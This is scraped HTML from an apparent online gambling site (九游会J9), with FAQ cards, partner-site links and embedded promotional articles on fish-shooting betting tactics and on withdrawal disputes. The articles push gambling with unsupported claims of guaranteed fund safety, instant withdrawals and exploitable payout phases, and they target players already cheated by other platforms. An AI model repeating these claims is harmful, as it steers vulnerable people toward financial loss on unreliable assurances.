stroke-linejoin="round" stroke-width="2" d="M8.228 9c.549-1.165 2.03-2 3.772-2 2.21 0 4 1.343 4 3 0 1.4-1.278 2.575-3.006 2.907-.542.104-.994.54-.994 1.093m0 3h.01M21 12a9 9 0 11-18 0 9 9 0 0118 0z"></path></svg></div><h3 class="text-xl font-bold text-gray-900 mb-4 group-hover:text-blue-600 transition-colors">多设备同时登录会冲突吗？</h3><p class="text-gray-500 text-sm leading-relaxed flex-1">支持多端在线。为了安全起见，若系统检测到异地异常登录，可能会触发二次验证，但正常使用不会受到影响。</p><div class="mt-6 pt-4 border-t border-gray-50 text-xs text-gray-400 flex items-center justify-between"><span>相关帮助文档</span><a href="#" class="w-6 h-6 rounded-full bg-gray-100 flex items-center justify-center hover:bg-blue-600 hover:text-white transition-colors"><svg class="w-3 h-3" fill="none" stroke="currentColor" viewBox="0 0 24 24"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7"></path></svg></a></div></article></li><li class="h-full"><article class="h-full bg-white p-8 rounded-2xl shadow-sm hover:shadow-md transition-all duration-300 border border-gray-100 hover:border-blue-200 group flex flex-col"><div class="mb-6 w-12 h-12 rounded-lg bg-blue-50 text-blue-600 flex items-center justify-center group-hover:bg-blue-600 group-hover:text-white transition-colors"><svg class="w-6 h-6" fill="none" stroke="currentColor" viewBox="0 0 24 24"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8.228 9c.549-1.165 2.03-2 3.772-2 2.21 0 4 1.343 4 3 0 1.4-1.278 2.575-3.006 2.907-.542.104-.994.54-.994 1.093m0 3h.01M21 12a9 9 0 11-18 0 9 9 0 0118 0z"></path></svg></div><h3 class="text-xl font-bold text-gray-900 mb-4 group-hover:text-blue-600 transition-colors">支持哪些支付方式？</h3><p class="text-gray-500 text-sm leading-relaxed flex-1">我们支持主流的银行卡转账、电子钱包以及 USDT 等数字货币支付，确保全球用户都能便捷存取款。</p><div class="mt-6 pt-4 border-t border-gray-50 text-xs text-gray-400 flex items-center justify-between"><span>相关帮助文档</span><a href="#" class="w-6 h-6 rounded-full bg-gray-100 flex items-center justify-center hover:bg-blue-600 hover:text-white transition-colors"><svg class="w-3 h-3" fill="none" stroke="currentColor" viewBox="0 0 24 24"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7"></path></svg></a></div></article></li><li class="h-full"><article class="h-full bg-white p-8 rounded-2xl shadow-sm hover:shadow-md transition-all duration-300 border border-gray-100 hover:border-blue-200 group flex flex-col"><div class="mb-6 w-12 h-12 rounded-lg bg-blue-50 text-blue-600 flex items-center justify-center group-hover:bg-blue-600 group-hover:text-white transition-colors"><svg class="w-6 h-6" fill="none" stroke="currentColor" viewBox="0 0 24 24"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8.228 9c.549-1.165 2.03-2 3.772-2 2.21 0 4 1.343 4 3 0 1.4-1.278 2.575-3.006 2.907-.542.104-.994.54-.994 1.093m0 3h.01M21 12a9 9 0 11-18 0 9 9 0 0118 0z"></path></svg></div><h3 class="text-xl font-bold text-gray-900 mb-4 group-hover:text-blue-600 transition-colors">如何升级 VIP 会员？</h3><p class="text-gray-500 text-sm leading-relaxed flex-1">系统会根据您的活跃度与积分自动计算等级。您也可以联系客户经理咨询快速升级通道，享受专属权益。</p><div class="mt-6 pt-4 border-t border-gray-50 text-xs text-gray-400 flex items-center justify-between"><span>相关帮助文档</span><a href="#" class="w-6 h-6 rounded-full bg-gray-100 flex items-center justify-center hover:bg-blue-600 hover:text-white transition-colors"><svg class="w-3 h-3" fill="none" stroke="currentColor" viewBox="0 0 24 24"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7"></path></svg></a></div></article></li><li class="h-full"><article class="h-full bg-white p-8 rounded-2xl shadow-sm hover:shadow-md transition-all duration-300 border border-gray-100 hover:border-blue-200 group flex flex-col"><div class="mb-6 w-12 h-12 rounded-lg bg-blue-50 text-blue-600 flex items-center justify-center group-hover:bg-blue-600 group-hover:text-white transition-colors"><svg class="w-6 h-6" fill="none" stroke="currentColor" viewBox="0 0 24 24"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8.228 9c.549-1.165 2.03-2 3.772-2 2.21 0 4 1.343 4 3 0 1.4-1.278 2.575-3.006 2.907-.542.104-.994.54-.994 1.093m0 3h.01M21 12a9 9 0 11-18 0 9 9 0 0118 0z"></path></svg></div><h3 class="text-xl font-bold text-gray-900 mb-4 group-hover:text-blue-600 transition-colors">赛事数据更新有延迟吗？</h3><p class="text-gray-500 text-sm leading-relaxed flex-1">得益于我们的光纤直连技术，数据延迟控制在毫秒级别，基本实现与比赛现场零时差同步。</p><div class="mt-6 pt-4 border-t border-gray-50 text-xs text-gray-400 flex items-center justify-between"><span>相关帮助文档</span><a href="#" class="w-6 h-6 rounded-full bg-gray-100 flex items-center justify-center hover:bg-blue-600 hover:text-white transition-colors"><svg class="w-3 h-3" fill="none" stroke="currentColor" viewBox="0 0 24 24"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7"></path></svg></a></div></article></li><li class="h-full"><article class="h-full bg-white p-8 rounded-2xl shadow-sm hover:shadow-md transition-all duration-300 border border-gray-100 hover:border-blue-200 group flex flex-col"><div class="mb-6 w-12 h-12 rounded-lg bg-blue-50 text-blue-600 flex items-center justify-center group-hover:bg-blue-600 group-hover:text-white transition-colors"><svg class="w-6 h-6" fill="none" stroke="currentColor" viewBox="0 0 24 24"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8.228 9c.549-1.165 2.03-2 3.772-2 2.21 0 4 1.343 4 3 0 1.4-1.278 2.575-3.006 2.907-.542.104-.994.54-.994 1.093m0 3h.01M21 12a9 9 0 11-18 0 9 9 0 0118 0z"></path></svg></div><h3 class="text-xl font-bold text-gray-900 mb-4 group-hover:text-blue-600 transition-colors">APP 无法更新怎么办？</h3><p class="text-gray-500 text-sm leading-relaxed flex-1">建议卸载旧版本，通过官网重新下载最新安装包。iOS 用户请留意企业签名信任设置。</p><div class="mt-6 pt-4 border-t border-gray-50 text-xs text-gray-400 flex items-center justify-between"><span>相关帮助文档</span><a href="#" class="w-6 h-6 rounded-full bg-gray-100 flex items-center justify-center hover:bg-blue-600 hover:text-white transition-colors"><svg class="w-3 h-3" fill="none" stroke="currentColor" viewBox="0 0 24 24"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7"></path></svg></a></div></article></li><!--]--></ul></div></section><!--]--></main><footer id="Footer-keydomo155" class="keydomo bg-white font-sans relative pt-20 pb-10 overflow-hidden"><div class="container mx-auto px-4 mb-16 relative z-10"><div class="bg-gradient-to-r from-blue-600 to-indigo-700 rounded-3xl p-8 md:p-12 flex flex-col md:flex-row items-center justify-between shadow-2xl text-white"><div class="md:w-2/3 mb-8 md:mb-0 space-y-4 text-center md:text-left"><h2 class="text-3xl md:text-4xl font-black"> 下载 九游会j9 APP，随时随地掌握赛场动态 </h2><p class="text-blue-100 text-lg max-w-xl"> 汇聚全球热门赛事资讯，提供权威实时数据与深度战术分析。注册即享 <strong>VIP 会员权益</strong>，定制您的专属体育信息流。兼容多端设备，体验极速流畅。 </p><div class="flex flex-wrap justify-center md:justify-start gap-4 pt-4"><button class="bg-white text-blue-700 px-6 py-2 rounded-lg font-bold hover:bg-gray-100 transition flex items-center shadow-lg hover:shadow-xl transform hover:-translate-y-0.5"><svg class="w-6 h-6 mr-2" fill="currentColor" viewBox="0 0 24 24"><path d="M17.05 20.28c-.98.95-2.05.88-3.08.4-.38-.18-1.07-.51-2.2-.51-1.07 0-1.78.34-2.22.53-1.05.45-1.92.54-2.91-.42-3.87-3.8-2.98-10.99 1.4-11.2 1.09-.06 1.86.66 2.45.66.56 0 1.54-.78 2.58-.66 1.08.12 1.9.54 2.42 1.3-2.16 1.31-1.79 4.88.59 5.86-.39 1.25-.94 2.47-1.83 3.42z"></path></svg> App Store </button><button class="bg-blue-800 text-white border border-blue-500 px-6 py-2 rounded-lg font-bold hover:bg-blue-900 transition flex items-center shadow-lg hover:shadow-xl transform hover:-translate-y-0.5"><svg class="w-6 h-6 mr-2" fill="currentColor" viewBox="0 0 24 24"><path d="M3 20.5v-17c0-.83.67-1.5 1.5-1.5h13c.83 0 1.5.67 1.5 1.5v17c0 .83-.67 1.5-1.5 1.5h-13c-.83 0-1.5-.67-1.5-1.5zm6.5-13c0-.83-.67-1.5-1.5-1.5s-1.5.67-1.5 1.5.67 1.5 1.5 1.5 1.5-.67 1.5-1.5zm6.5 0c0-.83-.67-1.5-1.5-1.5s-1.5.67-1.5 1.5.67 1.5 1.5 1.5 1.5-.67 1.5-1.5zm-3.25 3.5c-1.8 0-3.25 1.45-3.25 3.25s1.45 3.25 3.25 3.25 3.25-1.45 3.25-3.25-1.45-3.25-3.25-3.25z"></path></svg> Android 下载 </button></div></div><div class="md:w-1/3 flex justify-center"><div class="w-40 h-64 bg-black rounded-[2rem] border-4 border-gray-700 relative shadow-2xl transform rotate-6 hover:rotate-0 transition duration-500 group cursor-pointer"><div class="absolute inset-0 bg-gray-800 rounded-[1.7rem] overflow-hidden flex flex-col items-center justify-center text-white font-bold group-hover:bg-gray-700 transition"><span class="text-3xl mb-2">⚽️</span><span>九游会j9</span><span class="text-xs font-normal mt-1 opacity-70">官方客户端</span></div></div></div></div></div><div class="container mx-auto px-4 border-t border-gray-100 pt-10"><div class="flex flex-col md:flex-row justify-between items-center text-gray-500 text-sm"><div class="flex flex-wrap justify-center md:justify-start gap-6 mb-4 md:mb-0 font-medium"><!--[--><a href="/" class="hover:text-blue-600 transition-colors">稳定首页</a><a href="/type/News" class="hover:text-blue-600 transition-colors">体育资讯</a><a href="/liveApp" class="hover:text-blue-600 transition-colors">官方APP</a><a href="/about" class="hover:text-blue-600 transition-colors">关于我们</a><!--]--><a href="https://keydomo.com/sitemap.xml" class="hover:text-blue-600 font-semibold text-gray-400 transition-colors">网站地图</a></div><div class="text-center md:text-right space-y-2"><p><strong>九游会j9</strong> 致力于打造全球领先的体育数据娱乐平台。 </p><p>Copyright © 2026. All rights reserved. 市场有风险，投资需谨慎。</p><p class="text-xs pt-1"> 合作伙伴: <!--[--><span class="ml-2 hover:text-blue-600 cursor-pointer"><a href="https://jiuyoudl2026.com" target="_blank">九游app</a></span><span class="ml-2 hover:text-blue-600 cursor-pointer"><a href="https://nxrsdc.com" target="_blank">九游会</a></span><span class="ml-2 hover:text-blue-600 cursor-pointer"><a href="https://dalanytt.com" target="_blank">九游官网</a></span><span class="ml-2 hover:text-blue-600 cursor-pointer"><a href="https://sheikov.com" target="_blank">华体会电竞</a></span><span class="ml-2 hover:text-blue-600 cursor-pointer"><a href="https://rosemelk.com" target="_blank">华体会登陆地址</a></span><span class="ml-2 hover:text-blue-600 cursor-pointer"><a href="https://kaiyunlivev.com" target="_blank">开云体育官网在线</a></span><span class="ml-2 hover:text-blue-600 cursor-pointer"><a href="https://jiyou-win668.com" target="_blank">九游娱乐官网</a></span><!--]--></p></div></div></div></footer><!--]--></div><div id="teleports"></div><script type="application/ld+json" data-nuxt-schema-org="true" data-hid="schema-org-graph">{"@context":"https://schema.org","@graph":[{"@id":"http://www.keydomo.com/#website","@type":"WebSite","inLanguage":"zh-CN","name":"nuxt-app","url":"http://www.keydomo.com/"},{"@id":"http://www.keydomo.com/#webpage","@type":"WebPage","description":"💎 全新九游会j9官网正式开放，界面清新简洁，操作更便捷。 九游会APP,九游会下载,九游会官网。支持多种支付方式，便捷存取，一键操作。 速速加入九游会j9，丰富娱乐内容，等你来体验！","name":"九游会·J9-官方网站|真人游戏第一品牌","url":"http://www.keydomo.com/","isPartOf":{"@id":"http://www.keydomo.com/#website"},"potentialAction":[{"@type":"ReadAction","target":["http://www.keydomo.com/"]}]}]}</script>
<script type="application/json" data-nuxt-data="nuxt-app" data-ssr="true" id="__NUXT_DATA__">[["ShallowReactive",1],{"data":2,"state":100,"once":176,"_errors":177,"serverRendered":179,"path":180},["ShallowReactive",3],{"g0fyKaukRMFMrHiD7j5ZpWV0Oqk2208EjBNXpAeZSlE":4,"fPYQMrGB5d4vEf9qpwHAgt5C8eZXjGH1MMhWyhjlqAc":22,"SfCXKGugkxTOK9HiBuLeWHj4PTqWOmMrhCynicedh5g":43},{"id":5,"domain":6,"domainIp":7,"siteLogo":8,"siteName":9,"siteNameEn":10,"tdkTitle":11,"tdkDescription":12,"tdkKeywords":13,"styleConfig":14,"componentMap":15,"mainKeywords":16,"customLinks":17,"nav":18,"status":19,"createTime":20,"updateTime":21},155,"keydomo.com",null,"/img/defaultLogo.png","九游会j9","JiuYouHuiJ9","九游会·J9-官方网站|真人游戏第一品牌","💎 全新九游会j9官网正式开放，界面清新简洁，操作更便捷。 九游会APP,九游会下载,九游会官网。支持多种支付方式，便捷存取，一键操作。 速速加入九游会j9，丰富娱乐内容，等你来体验！","九游会APP,九游会下载,九游会官网,九游会","{\"font\": \"font-noto\", \"css_prefix\": \"site-a469155\", \"main_class\": \"keydomo\", \"theme_color\": \"#FF1493\", \"favicon_label\": \"🎱\"}","[{\"type\": \"faq\", \"component\": \"Faq2\", \"fixedIndex\": 5}, {\"type\": \"hero\", \"component\": \"Hero4\", \"fixedIndex\": 0}, {\"type\": \"about\", \"component\": \"About3\", \"fixedIndex\": 2}, {\"type\": \"footer\", \"component\": \"Footer4\", \"fixedIndex\": 0}, {\"type\": \"header\", \"component\": \"Header4\", \"fixedIndex\": 0}, {\"type\": \"status\", \"component\": \"Status5\", \"fixedIndex\": 4}, {\"type\": \"aboutUs\", \"component\": \"AboutUs2\", \"fixedIndex\": 0}, {\"type\": \"article\", \"component\": \"Article3\", \"fixedIndex\": 1}, {\"type\": \"liveApp\", \"component\": \"LiveApp1\", \"fixedIndex\": 0}, {\"type\": \"departments\", \"component\": \"Departments3\", \"fixedIndex\": 3}]","","[{\"href\": \"https://jiuyoudl2026.com\", \"label\": \"九游app\"}, {\"href\": \"https://nxrsdc.com\", \"label\": \"九游会\"}, {\"href\": \"https://dalanytt.com\", \"label\": \"九游官网\"}, {\"href\": \"https://sheikov.com\", \"label\": \"华体会电竞\"}, {\"href\": \"https://rosemelk.com\", \"label\": \"华体会登陆地址\"}, {\"href\": \"https://kaiyunlivev.com\", \"label\": \"开云体育官网在线\"}, {\"href\": \"https://jiyou-win668.com\", \"label\": \"九游娱乐官网\"}]","[{\"to\": \"/\", \"label\": \"稳定首页\", \"active\": false}, {\"to\": \"/type/News\", \"label\": \"体育资讯\", \"active\": false}, {\"to\": \"/liveApp\", \"label\": \"官方APP\", \"active\": false}, {\"to\": \"/about\", \"label\": \"关于我们\", \"active\": false}]",1,"2026-01-06T14:50:13.000+00:00","2026-01-12T18:30:47.000+00:00",[23,29,34,38],{"id":24,"domain":6,"url":25,"alt":26,"subtitle":27,"link":7,"createTime":28},2675,"/staticFile/article/carousel5.jpg","九游官网防骗 - 假冒识别","九游返水活动 - VIP专享","2024-12-09T04:04:11.000+00:00",{"id":30,"domain":6,"url":31,"alt":32,"subtitle":33,"link":7,"createTime":28},2676,"/staticFile/article/art3.webp","九游博彩数据 - 赛事统计","九游真人博弈 - 心理战技巧",{"id":35,"domain":6,"url":36,"alt":32,"subtitle":37,"link":7,"createTime":28},2677,"/staticFile/article/art16.webp","九游娱乐社区 - 交流经验",{"id":39,"domain":6,"url":40,"alt":41,"subtitle":42,"link":7,"createTime":28},2678,"/staticFile/article/art2.webp","九游骰宝游戏 - 大小技巧","九游返水结算 - 周期查看",{"records":44,"total":97,"size":98,"current":19,"pages":99},[45,60,72,84],{"id":46,"domain":6,"title":47,"articleTypeName":48,"articleCategory":49,"titleImgUrl":50,"url":51,"keywordPoolId":7,"slug":52,"content":53,"description":54,"keywords":55,"author":56,"views":57,"isTop":58,"status":19,"createTime":59,"updateTime":59},6732,"九游捕鱼游戏入门：炮台升级策略及鱼群捕获技巧","最新文章","News","http://art.147gpt.com/get_img?key=69623d539ed2ff4c0cea78fd","https://www.keydomo.com/article/q6hmp5u7","q6hmp5u7","\u003Cp>别再把捕鱼当成纯粹的概率游戏了，如果你还抱着“大力出奇迹”的念头疯狂扫射，那你不是在玩游戏，你是在给系统送温暖。\u003C/p>\r\n\u003Cp>入行十五年，我见过太多提着重金进场、最后灰头土脸离席的玩家。他们缺的是运气吗？不，他们缺的是对规律的敬畏，是对炮台和鱼群之间那层“窗户纸”的洞察。在九游捕鱼的世界里，每一枚炮弹都是你的真金白银，如果没有策略，你打出的每一发都是在自杀。\u003C/p>\u003Cimg src=\"http://art.147gpt.com/get_img?key=69623d539ed2ff4c0cea78fd\" style=\"width:100%; margin:auto\"/>\r\n\u003Ch3 id=\"\">炮台升级：别让贪婪锁死了你的上限\u003C/h3>\r\n\u003Cp>很多人进场第一件事就是把炮台拉满，觉得倍率越高，爆率就越高。这种想法简直幼稚得可笑！炮台倍率是双刃剑，它能让你瞬间翻盘，也能让你在三分钟内洗白。\u003C/p>\r\n\u003Cp>真正的老手怎么玩？他们会把炮台当成狙击枪，而不是重机枪。在游戏的“吃分期”，无论你用多高倍率的炮台，那鱼就像穿了防弹衣一样，纹丝不动。这时候你还敢顶着最高倍率硬刚？那就是纯粹的降智行为。聪明人的做法是：先用低倍炮试探，观察小鱼的捕捉率。如果连打三五条小鱼都费劲，听我一句劝，赶紧收手，或者切换到最低档位挂机观察。\u003C/p>\r\n\r\n\r\n\u003Cp>当感受到鱼群开始“变脆”，捕捉频率明显提升时，这才是你升级炮台的信号。这时候别犹豫，直接拉到你心理承受范围内的最高档位。你要记住，高倍炮存在的意义不是为了清场，而是为了在那短短几分钟的“吐分潮”里，精准猎杀那些高分值的BOSS。这种节奏感，才是一个资深玩家最核心的竞争力。你以为你在玩数值？不，你是在玩心理，玩系统的逻辑漏洞。\u003C/p>\u003Cimg src=\"http://art.147gpt.com/get_img?key=69623d539ed2ff4c0cea78fd\" style=\"width:100%; margin:auto\"/>\r\n\u003Ch3 id=\"-1\">鱼群捕获：你要瞄准的永远不是那条鱼\u003C/h3>\r\n\u003Cp>新手盯着鱼打，老手盯着位置打。你是不是经常发现，自己对着一条大鱼狂轰滥炸，结果鱼跑了，旁边的杂鱼也没死？那是因为你根本不懂什么叫“伤害溢出”和“边缘碰撞”。\u003C/p>\r\n\u003Cp>在九游捕鱼中，鱼头的防御力通常是最高的，而鱼鳃、腹部或者是尾部，往往是系统的判定弱点。尤其是当成群结队的小鱼游过大鱼身边时，你要瞄准的是大鱼和鱼群交汇的那个点。为什么？因为即使大鱼没爆，你的炮弹溅射伤害也能带走几条小鱼，这叫“保本策略”。你要是直愣愣地对着大鱼头打，一旦不爆，你这发炮弹的价值就是零。明白了吗？这就是职业选手和业余玩家的区别，我们追求的是每一发炮弹的ROI（投资回报率）。\u003C/p>\r\n\u003Cp>再说说那些看起来诱人无比的BOSS鱼。很多人看到金龙、深海巨兽就跟疯了一样狂点鼠标，那种心态最容易被系统收割。BOSS鱼什么时候打？绝对不是它刚出来的时候！这时候它的血量最厚，系统判定最严。你要等，等它游到屏幕中间，或者等其他玩家已经轰炸过一轮。这时候你切出高倍炮，上去补那临门一脚。这不叫捡漏，这叫“时机管理”。\u003C/p>\r\n\u003Cp>别总抱怨自己运气不好，先问问自己：你观察过鱼群的速度变化吗？你注意到屏幕边缘那些反弹炮弹的妙用了吗？九游捕鱼的屏幕边缘不是死胡同，那是你的折射板。利用角度，让炮弹在屏幕内多次反弹，增加碰撞面积，这才是高阶玩家的常规作。如果你连这些内行话都听不懂，我劝你还是先回去多交点学费。\u003C/p>\r\n\u003Ch3 id=\"-2\">心态与节奏：捕鱼是一场关于耐心的博弈\u003C/h3>\r\n\u003Cp>我见过无数技术流玩家最后崩盘，原因只有一个：输不起，想翻本。\u003C/p>\r\n\u003Cp>在这个行业里，心态决定了你的水位。当你连续十几发炮弹落空时，你的第一反应是什么？是愤怒地加倍？还是冷静地切低倍率？如果你选择了前者，那你已经输了。系统最喜欢的就是你这种上头的玩家，因为当你失去理智时，你所有的作都会变形。\u003C/p>\r\n\u003Cp>真正的捕鱼大师，内心冷酷得像一块冰。他们有严格的止损线和止盈线。今天赢了多少，立马撤场；亏到了底线，哪怕后面有再大的鱼，也绝不回头。你要明白，鱼是永远打不完的，但你的金币会。保持那种“随时可以离场”的洒脱，你才能在面对波诡云谲的鱼阵时，做出最准确的判断。\u003C/p>\r\n\u003Cp>听懂了吗？这不只是一款捕鱼游戏，这是现实世界的缩影。资源有限，竞争激烈，只有最冷静、最懂规矩的人才能活到最后。\u003C/p>\r\n\u003Cp>现在的你，是准备继续像个愣头青一样冲进去乱撞，还是带上我交给你的这些策略，去九游捕鱼里开启你的狩猎时刻？别再犹豫了，机会永远只留给那些敢于亮剑且懂得收剑的人。拿起你的炮台，去证明谁才是这片海域真正的霸主！要是连这点胆识都没有，我劝你还是趁早回家洗洗睡吧。\u003C/p>\r\n\u003Cp>记住，字字珠玑不是为了让你读着爽，是为了让你在下一次按下发射键时，心里更有底气。别废话了，进场，开火，拿走属于你的那份金币！\u003C/p>","拒绝盲目扫射！这篇攻略带你拆解九游捕鱼的高阶玩法人：从炮台升级的节奏把控到鱼群捕捉的死角拆解，教你如何在吃分期止损、在吐分期爆金。字字干货，助你实现从菜鸟到捕鱼大拿的华丽转身！","九游捕鱼，炮台升级，捕鱼技巧，爆金策略，高倍率炮台","代理培训师",242,0,"2026-01-10T11:18:37.000+00:00",{"id":61,"domain":6,"title":62,"articleTypeName":48,"articleCategory":49,"titleImgUrl":63,"url":64,"keywordPoolId":7,"slug":65,"content":66,"description":67,"keywords":68,"author":69,"views":70,"isTop":58,"status":19,"createTime":71,"updateTime":71},6574,"遇到黑平台不给提款如何维权，选择九游体育保障资金安全","http://art.147gpt.com/get_img?key=6953986246fcf7bba27461f5","https://www.keydomo.com/article/giybplzr.html","giybplzr.html","\u003Ch3 id=\"\">遭遇黑平台？提款卡壳？别慌！老司机教你如何稳准狠地维权，九游体育，资金安全才是王道！\u003C/h3>\n\u003Cp>是不是又被“提款失败”、“账号异常”这些鬼话给弄得心烦意乱？眼瞅着辛苦赚来的血汗钱就要打水漂，那种滋味，我懂！干了这行十几年，见的黑平台比你吃过的盐都多，也听过太多兄弟姐妹们血泪控诉。今天，我就以一个老大哥的身份，跟你掰扯掰扯，遇到这种糟心事儿，到底该怎么破？记住，咱们的目标明确：维权！而且，是选择对的平台，把资金安全放在第一位！\u003C/p>\u003Cimg style=\"width:100%; margin:auto\" src=\"http://art.147gpt.com/get_img?key=6953986246fcf7bba27461f5\">\n\u003Ch3 id=\"-1\">为什么你的钱，就是提不出来？黑平台套路大揭秘！\u003C/h3>\n\u003Cp>你以为平台不让你提款，只是运气不好？too young too simple！这些黑平台，个个都是“戏精”附体，套路深得很。\u003C/p>\n\u003Cul>\n \u003Cli>\u003Cstrong>“系统维护”的借口：\u003C/strong> 史上最老套的借口！一到你提款高峰期，就“系统维护”、“服务器升级”，美其名曰“为了您更好的体验”。呵，更好的体验就是让你永远也提不出来！\u003C/li>\n \u003Cli>\u003Cstrong>“账号异常”的帽子：\u003C/strong> 突然给你扣上一顶“违规操作”、“账号异常”的帽子，然后说要“核实”，这核实一核实，你的钱就进了他们的口袋，神不知鬼不觉。\u003C/li>\n \u003Cli>\u003Cstrong>“流水不足”的陷阱：\u003C/strong> 刚充值没多久，想提点小钱，就被告知“未达到最低流水要求”。拜托，我充值是为了玩，不是为了给你做银行！\u003C/li>\n \u003Cli>\u003Cstrong>“信息错误”的栽赃：\u003C/strong> 你的银行卡信息、个人信息，他们早就知道得一清二楚。可一旦你提款，就说你信息填错了，然后让你重新提交，再然后，就是无休止的等待。\u003C/li>\n\u003C/ul>\n\u003Cp>这些只是冰山一角！别想着跟他们讲道理，他们最懂的就是“装死”。越是纠缠，越可能被他们找借口“封号处理”。所以，硬刚不是办法，得讲究策略！\u003C/p>\n\u003Ch3 id=\"-2\">遇到黑平台，别怕！这几招让你把钱拿回来！\u003C/h3>\n\u003Cp>当然，遇到黑平台，也不是绝望的时候。只要你够冷静，作得当，还是有希望的。\u003C/p>\n\u003Col>\n \u003Cli>\u003Cp>保留一切证据，这是你的“尚方宝剑”！\u003C/p>\n  \u003Cul>\n   \u003Cli>\u003Cstrong>充值记录：\u003C/strong> 每一笔充值，都要截图保存，包括时间、金额、支付方式。\u003C/li>\n   \u003Cli>\u003Cstrong>投注记录：\u003C/strong> 你的每一次下注，都要有清晰的记录。\u003C/li>\n   \u003Cli>\u003Cstrong>提款申请记录：\u003C/strong> 每次提款的申请截图，失败的原因，对方的回复，都必须保存好。\u003C/li>\n   \u003Cli>\u003Cstrong>与客服的聊天记录：\u003C/strong> 这是最直接的证据！所有沟通过程，都得留底。特别是那些承诺、解释，一个字都不能少。\u003C/li>\n   \u003Cli>\u003Cstrong>平台页面截图：\u003C/strong> 网站的域名、整体界面、活动信息等，也都能作为佐证。\u003C/li>\n  \u003C/ul>\u003C/li>\n \u003Cli>\u003Cp>冷静沟通，但别指望“以德报怨”。\u003C/p>\n  \u003Cul>\n   \u003Cli>第一时间联系平台客服，明确表达你的提款诉求。\u003C/li>\n   \u003Cli>语气要坚定，但要保持礼貌。先按他们流程走，看看能不能解决。\u003C/li>\n   \u003Cli>如果客服开始推诿、扯皮，或者给出的理由站不住脚，你就得开始搜集证据，准备下一步行动了。\u003C/li>\n  \u003C/ul>\u003C/li>\n \u003Cli>\u003Cp>寻求正规渠道的帮助。\u003C/p>\n  \u003Cul>\n   \u003Cli>\u003Cstrong>第三方投诉平台：\u003C/strong> 网上有很多专门针对网络诈骗、平台纠纷的投诉网站。把你的情况详细描述，附上证据，广而告之，有时候能形成舆论压力。\u003C/li>\n   \u003Cli>\u003Cstrong>消费者协会：\u003C/strong> 如果平台在国内有注册，可以尝试联系当地的消费者协会寻求帮助。\u003C/li>\n   \u003Cli>\u003Cstrong>报警：\u003C/strong> 如果涉案金额较大，或者平台明显有诈骗嫌疑，毫不犹豫选择报警。虽然过程可能漫长，但这是最根本的解决途径。\u003C/li>\n  \u003C/ul>\u003C/li>\n \u003Cli>\u003Cp>认清形势，止损比什么都重要。\u003C/p>\n  \u003Cul>\n   \u003Cli>有时候，即使你证据齐全，维权过程也可能十分艰难，甚至最终无法完全追回损失。\u003C/li>\n   \u003Cli>这时候，你需要做的，就是认清现实，避免因为沉迷维权而错失更多机会，或者被二次诈骗。\u003C/li>\n  \u003C/ul>\u003C/li>\n\u003C/ol>\n\u003Ch3 id=\"-3\">告别“提款难”的噩梦，选择九游体育，安全才是硬道理！\u003C/h3>\n\u003Cp>说了这么多维权，其实最核心的一点，就是—— “预防胜于治疗”！ 与其事后诸葛亮，不如一开始就选择一个靠谱的平台。\u003C/p>\n\u003Cp>我这十几年，见过太多平台起起落落，也见过太多玩家因为平台问题而“倾家荡产”。而九游体育，能在风浪中屹立不倒，靠的是什么？就是对玩家资金安全的绝对保障！\u003C/p>\n\u003Cul>\n \u003Cli>\u003Cstrong>专业的技术团队：\u003C/strong> 他们有专业的技术团队，保障系统稳定运行，让你在关键时刻，不掉线，不卡顿，提款顺畅无忧。\u003C/li>\n \u003Cli>\u003Cstrong>严格的资金监管：\u003C/strong> 每一笔充值、提款，都有严格的流程和监管，确保你的每一分钱都来路清晰，去向明朗。\u003C/li>\n \u003Cli>\u003Cstrong>快速的提款通道：\u003C/strong> 很多玩家反馈，在九游体育提款，速度惊人！基本上是秒到账，这才是大平台该有的样子！\u003C/li>\n \u003Cli>\u003Cstrong>完善的客户服务：\u003C/strong> 遇到任何问题，他们的客服都能第一时间响应，专业、高效地帮你解决，让你感受到被尊重。\u003C/li>\n\u003C/ul>\n\u003Cp>你辛辛苦苦赚的钱，凭什么要被那些不入流的黑平台糟蹋？选择九游体育，就是选择了安心！就像我一样，玩了这么多年，从来没为提款的事情过心。这不是运气，这是选择！\u003C/p>\n\u003Ch3 id=\"-4\">别再犹豫了！你的资金，值得更好的保护！\u003C/h3>\n\u003Cp>如果你还在为提款问题而烦恼，还在被黑平台坑害，是时候做出改变了！别让那些虚假的承诺和无休止的借口，消磨掉你本该享受的快乐和收获。\u003C/p>\n\u003Cp>九游体育，不只是一家平台，它是你资金安全的“守护神”，是你畅享精彩赛事的“可靠港湾”。\u003C/p>\n\u003Cp>还在等什么？赶紧行动起来，为自己的资金安全把好第一道关！别等吃亏了才后悔，那个时候，真的就晚了！\u003C/p>","还在为黑平台提款卡顿烦恼？别再让黑心商家吞掉你的辛苦钱！资深老炮儿独家揭秘维权秘籍，教你如何火眼金睛辨别真伪，选择像九游体育这样真正保障资金安全的平台，从此告别提款烦恼，玩得安心，赚得舒心！","黑平台不给提款,维权指南,资金安全,九游体育,正规平台","赛事直播主持",306,"2025-12-30T02:58:49.000+00:00",{"id":73,"domain":6,"title":74,"articleTypeName":48,"articleCategory":49,"titleImgUrl":75,"url":76,"keywordPoolId":7,"slug":77,"content":78,"description":79,"keywords":80,"author":69,"views":81,"isTop":58,"status":19,"createTime":82,"updateTime":83},6320,"九游棋牌技巧 | 斗地主牌型组合","/staticFile/article/carousel3.jpg","https://www.keydomo.com/article/hzj5431l.html","hzj5431l.html","\u003Carticle>  \u003Cp>欢迎访问 \u003Cstrong>九游棋牌技巧 | 斗地主牌型组合\u003C/strong>。作为全球领先的在线娱乐平台，九游娱乐一直致力于为用户提供最优质的服务体验。我们拥有丰富的游戏产品和稳定的娱乐环境，涵盖体育赛事、真人视讯、电子游戏、彩票投注等多项内容。\u003C/p>  